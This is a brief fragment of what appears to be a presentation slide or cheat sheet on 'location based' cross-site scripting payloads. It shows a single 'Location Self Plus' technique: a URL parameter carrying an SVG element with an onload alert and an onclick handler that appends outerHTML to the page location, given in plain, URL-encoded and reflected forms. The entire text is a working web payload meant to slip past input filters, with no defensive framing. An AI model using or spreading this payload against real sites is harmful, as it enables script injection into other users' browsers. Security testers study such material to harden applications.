 Location Based Payloads - Location Self Plus
● Location Self Plus Itself
p=<j%26p=<svg%2Bonload=alert(1) onclick=location%2B=outerHTML>click me!
http://...?p=%3Cj%26p=%3Csvg%2Bonload=alert(1)%20onclick=location%
2B=outerHTML%3Eclick%20me!<j&p=<svg+onload=alert(1) onclick="
location+=outerHTML">
 
